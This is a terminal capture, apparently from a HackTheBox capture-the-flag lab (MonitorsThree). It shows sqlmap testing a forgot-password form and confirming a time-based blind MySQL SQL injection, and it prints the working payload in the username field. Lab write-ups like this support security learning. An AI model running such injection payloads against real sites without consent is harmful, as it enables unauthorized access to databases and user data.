 (kali㉿kali)-[~/…/HackTheBox/Machines/MonitorsThree/res]
└─$ sqlmap -r forgot_pass.req
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.7#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
[*] starting @ 21:09:54 /2024-11-12/
[21:09:54] [INFO] parsing HTTP request from 'forgot_pass.req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q]
[21:09:56] [INFO] testing connection to the target URL
got a 302 redirect to 'http://monitorsthree.htb/forgot_password.php'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
[21:09:58] [INFO] testing if the target URL content is stable
[21:09:59] [WARNING] (custom) POST parameter '#1*' does not appear to be dynamic
[21:10:00] [WARNING] heuristic (basic) test shows that (custom) POST parameter '#1*' might not be injectable
[21:10:01] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[21:10:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:10:07] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[21:10:08] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[21:10:13] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:10:26] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[21:10:31] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[21:10:38] [INFO] testing 'Generic inline queries'
[21:10:39] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[21:10:39] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[21:10:40] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g.
[21:10:44] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[21:10:48] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[21:10:53] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[21:11:51] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[21:11:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:11:56] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[21:12:23] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 75 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 8222 FROM (SELECT(SLEEP(5)))hWoB) AND 'pUaY'='pUaY
---
[21:14:03] [INFO] the back-end DBMS is MySQL
[21:14:03] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions